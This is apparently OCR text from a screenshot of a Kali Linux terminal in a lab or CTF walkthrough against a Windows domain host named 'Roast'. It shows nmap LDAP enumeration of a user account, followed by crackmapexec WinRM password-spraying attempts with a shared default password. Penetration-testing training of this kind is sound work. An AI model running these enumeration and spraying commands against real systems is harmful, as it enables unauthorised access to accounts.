 Applications Places Terminator Jun 30 19:58:10 1
root@kali: ~/Documents/YouTube/Roast
Misc × Servers × General ×
root@kali: ~/Documents/YouTube/Roast 146x35
| displayName: Steve Smith
| uSNCreated: 16612
| uSNChanged: 16629
| name: Steve Smith
| objectGUID: 66dc74ae-c214-4e42-94e3-44092523e22
| userAccountControl: 66048
| badPwdCount: 2
| codePage: 0
| countryCode: 0
| badPasswordTime: 2020-05-15T20:33:54+00:00
| lastLogoff: 0
| lastLogon: Never
| pwdLastSet: 2020-05-15T05:27:00+00:00
| primaryGroupID: 513
| objectSid: 1-5-21-4133422454-1522376082-951199702-1105
| accountExpires: 30828-09-14T01:39:59+00:00
| logonCount: 0
| sAMAccountName: ssmith
| sAMAccountType: 805306368
| userPrincipalName: ssmith@roast.csl
| objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=roast,DC=csl
| dSCorePropagationData: 2020/05/15 06:46:18 UTC
| dSCorePropagationData: 2020/05/15 06:38:17 UTC
| dSCorePropagationData: 1601/01/01 00:00:00 UTC
|_ dn: CN=Roast Svc,OU=Roast,DC=roast,DC=csl
Service Info: Host: ROAST; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.65 seconds
root@kali:~/Documents/YouTube/Roast# nano users
root@kali:~/Documents/YouTube/Roast# crackmapexec winrm 172.31.3.2 -u dsmith -p WelcomeToR04st
WINRM 172.31.3.2 5985 ROAST [*] http://172.31.3.2:5985/wsman
WINRM 172.31.3.2 5985 ROAST [-] ROAST0\dsmith:WelcomeToR04st "Failed to authenticate the user dsmith with ntlm"
root@kali:~/Documents/YouTube/Roast# crackmapexec winrm 172.31.3.2 -u crhodes -p WelcomeToR04st